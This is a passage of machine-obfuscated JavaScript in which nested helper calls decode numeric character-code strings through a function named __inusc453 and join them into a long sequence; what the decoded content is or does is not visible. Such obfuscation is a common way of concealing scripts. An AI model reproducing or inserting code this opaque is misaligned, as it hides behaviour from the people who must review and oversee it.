7,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)